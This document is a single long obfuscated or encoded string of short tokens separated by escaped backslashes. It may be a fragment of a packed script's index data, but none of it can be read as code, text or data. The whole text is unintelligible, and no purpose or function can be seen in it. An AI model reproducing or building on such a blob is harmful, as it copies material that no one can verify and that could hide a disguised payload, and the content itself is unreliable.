\\a\\e\\a\\d\\a\\r\\a\\14\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\c\\a\\F\\a\\e\\a\\d\\a\\c\\a\\b\\z\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\s\\a\\F\\a\\e\\a\\d\\a\\r\\a\\Y\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\t\\a\\F\\a\\e\\a\\d\\a\\r\\a\\C\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\x\\a\\F\\a\\e\\a\\d\\a\\r\\a\\i\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\M\\a\\F\\a\\e\\a\\d\\a\\r\\a\\k\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\c\\a\\F\\a\\e\\a\\d\\a\\r\\a\\P\\a\\d\\a\\l\\a\\B\\a\\h\\a\\D\\a\\e\\a\\13\\a\\E\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\M\\a\\F\\a\\F\\a\\l\\a\\B\\a\\h\\a\\G\\a\\R\\a\\e\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\c\\a\\F\\a\\l\\a\\B\\a\\h\\a\\G\\a\\b\\x\\a\\e\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\r\\a\\F\\a\\l\\a\\H\\a\\o\\a\\12\\a\\g\\a\\w\\a\\e\\a\\e\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\r\\a\\v\\a\\e\\a\\12\\a\\E\\a\\M\\a\\F\\a\\g\\a\\b\\l\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\G\\a\\b\\16\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\r\\a\\b\\x\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\r\\a\\v\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\H\\a\\o\\a\\12\\a\\g\\a\\w\\a\\s\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\W\\a\\e\\a\\j\\a\\j\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\12\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\W\\a\\e\\a\\b\\W\\a\\n\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\p\\a\\12\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\12\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\l\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\O\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\u\\a\\I\\a\\r\\a\\b\\r\\a\\d\\a\\s\\a\\p\\a\\r\\a\\b\\t\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\b\\q\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\W\\a\\n\\a\\j\\a\\p\\a\\A\\a\\r\\a\\b\\t\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\17\\a\\o\\a\\d\\a\\c\\a\\w\\a\\d\\a\\q\\a\\l\\a\\H\\a\\o\\a\\c\\a\\b\\u\\a\\g\\a\\w\\a\\s\\a\\e\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\r\\a\\b\\c\\a\\e\\a\\c\\a\\b\\u\\a\\E\\a\\M\\a\\F\\a\\g\\a\\b\\l\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\c\\a\\w\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\b\\11\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\r\\a\\b\\x\\a\\d\\a\\h\\a\\G\\a\\t\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\r\\a\\b\\c\\a\\n\\a\\j\\a\\d\\a\\h\\a\\G\\a\\b\\t\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\s\\a\\p\\a\\A\\a\\c\\a\\w\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\O\\a\\O\\a\\i\\a\\g\\a\\c\\a\\19\\a\\e\\a\\c\\a\\i\\a\\l\\a\\i\\a\\g\\a\\r\\a\\G\\a\\g\\a\\r\\a\\r\\a\\e\\a\\d\\a\\r\\a\\x\\a\\d\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\A\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\z\\a\\o\\a\\d\\a\\G\\a\\M\\a\\d\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\c\\a\\b\\A\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\c\\a\\b\\A\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\19\\a\\e\\a\\j\\a\\j\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\e\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\b\\X\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\G\\a\\b\\k\\a\\N\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\G\\a\\v\\a\\b\\i\\a\\G\\a\\i\\a\\g\\a\\c\\a\\b\\16\\a\\O\\a\\G\\a\\z\\a\\o\\a\\G\\a\\1b\\a\\q\\a\\N\\a\\x\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\v\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\p\\a\\12\\a\\d\\a\\q\\a\\l\\a\\R\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\l\\a\\e\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\v\\a\\q\\a\\l\\a\\L\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\R\\a\\n\\a\\b\\b\\a\\q\\a\\l\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\b\\16\\a\\o\\a\\R\\a\\n\\a\\b\\b\\a\\J\\a\\L\\a\\I\\a\\R\\a\\I\\a\\b\\b\\a\\q\\a\\l\\a\\H\\a\\o\\a\\o\\a\\v\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\R\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\L\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\P\\a\\b\\p\\a\\e\\a\\d\\a\\d\\a\\q\\a\\q\\a\\N\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\P\\a\\O\\a\\b\\Q\\a\\N\\a\\H\\a\\o\\a\\G\\a\\11\\a\\o\\a\\r\\a\\b\\b\\a\\q\\a\\b\\p\\a\\e\\a\\e\\a\\j\\a\\G\\a\\u\\a\\j\\a\\q\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\r\\a\\b\\b\\a\\l\\a\\b\\Q\\a\\h\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\g\\a\\G\\a\\C\\a\\g\\a\\G\\a\\D\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\I\\a\\G\\a\\H\\a\\A\\a\\G\\a\\14\\a\\A\\a\\G\\a\\12\\a\\A\\a\\G\\a\\19\\a\\A\\a\\r\\a\\b\\s\\a\\A\\a\\c\\a\\b\\f\\a\\I\\a\\c\\a\\C\\a\\I\\a\\G\\a\\b\\T\\a\\g\\a\\G\\a\\b\\17\\a\\d\\a\\O\\a\\O\\a\\H\\a\\o\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\g\\a\\w\\a\\s\\a\\G\\a\\b\\b\\a\\q\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\G\\a\\b\\b\\a\\q\\a\\n\\a\\d\\a\\g\\a\\g\\a\\g\\a\\d\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\b\\V\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\b\\e\\a\\n\\a\\n\\a\\O\\a\\O\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\r\\a\\o\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\t\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\V\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\b\\p\\a\\r\\a\\R\\a\\o\\a\\c\\a\\b\\c\\a\\J\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\q\\a\\q\\a\\N\\a\\c\\a\\b\\c\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\b\\c\\a\\E\\a\\c\\a\\b\\c\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\l\\a\\c\\a\\B\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\t\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\B\\a\\E\\a\\c\\a\\B\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\T\\a\\E\\a\\u\\a\\F\\a\\l\\a\\c\\a\\t\\a\\E\\a\\c\\a\\t\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\q\\a\\E\\a\\u\\a\\F\\a\\O\\a\\O\\a\\b\\T\\a\\e\\a\\c\\a\\B\\a\\l\\a\\b\\V\\a\\e\\a\\c\\a\\b\\c\\a\\l\\a\\b\\q\\a\\e\\a\\c\\a\\t\\a\\O\\a\\b\\h\\a\\h\\a\\r\\a\\R\\a\\o\\a\\v\\a\\J\\a\\k\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\b\\U\\a\\e\\a\\M\\a\\l\\a\\b\\U\\a\\p\\a\\v\\a\\g\\a\\w\\a\\l\\a\\b\\U\\a\\n\\a\\n\\a\\q\\a\\H\\a\\o\\a\\v\\a\\E\\a\\b\\U\\a\\F\\a\\e\\a\\e\\a\\k\\a\\q\\a\\c\\a\\L\\a\\h\\a\\G\\a\\L\\a\\l\\a\\c\\a\\L\\a\\h\\a\\G\\a\\k\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\B\\a\\o\\a\\r\\a\\L\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\V\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\o\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\e\\a\\e\\a\\r\\a\\L\\a\\q\\a\\f\\a\\f\\a\\o\\a\\b\\p\\a\\b\\T\\a\\E\\a\\u\\a\\F\\a\\q\\a\\q\\a\\N\\a\\b\\V\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\b\\T\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\b\\q\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\u\\a\\I\\a\\I\\a\\O\\a\\O\\a\\B\\a\\h\\a\\z\\a\\e\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\B\\a\\o\\a\\o\\a\\b\\T\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\b\\F\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\11\\a\\o\\a\\q\\a\\q\\a\\l\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\G\\a\\w\\a\\o\\a\\u\\a\\p\\a\\b\\T\\a\\g\\a\\w\\a\\b\\j\\a\\b\\j\\a\\u\\a\\p\\a\\r\\a\\M\\a\\b\\j\\a\\b\\j\\a\\u\\a\\p\\a\\G\\a\\K\\a\\q\\a\\N\\a\\c\\a\\b\\S\\a\\e\\a\\b\\q\\a\\E\\a\\z\\a\\F\\a\\g\\a\\b\\o\\a\\o\\a\\j\\a\\G\\a\\x\\a\\I\\a\\L\\a\\A\\a\\j\\a\\J\\a\\j\\a\\G\\a\\m\\a\\I\\a\\L\\a\\A\\a\\j\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\1b\\a\\I\\a\\G\\a\\Z\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\V\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\r\\a\\u\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\S\\a\\n\\a\\j\\a\\d\\a\\A\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\r\\a\\b\\U\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\V\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\T\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\r\\a\\b\\U\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\l\\a\\u\\a\\n\\a\\n\\a\\l\\a\\H\\a\\o\\a\\z\\a\\p\\a\\b\\T\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\N\\a\\z\\a\\n\\a\\n\\a\\O\\a\\b\\Q\\a\\N\\a\\z\\a\\e\\a\\M\\a\\O\\a\\O\\a\\b\\V\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\V\\a\\g\\a\\w\\a\\q\\a\\l\\a\\b\\q\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\q\\a\\g\\a\\w\\a\\q\\a\\l\\a\\b\\T\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\T\\a\\g\\a\\w\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\S\\a\\o\\a\\r\\a\\10\\a\\J\\a\\r\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\x\\a\\e\\a\\r\\a\\10\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\p\\a\\d\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\x\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\s\\a\\d\\a\\q\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\N\\a\\x\\a\\E\\a\\u\\a\\F\\a\\e\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\s\\a\\d\\a\\q\\a\\n\\a\\c\\a\\J\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\w\\a\\q\\a\\O\\a\\O\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\d\\a\\d\\a\\q\\a\\l\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\t\\a\\I\\a\\c\\a\\q\\a\\l\\a\\c\\a\\L\\a\\h\\a\\x\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\d\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\b\\U\\a\\e\\a\\o\\a\\G\\a\\b\\V\\a\\q\\a\\b\\G\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\B\\a\\o\\a\\o\\a\\c\\a\\b\\o\\a\\g\\a\\w\\a\\n\\a\\c\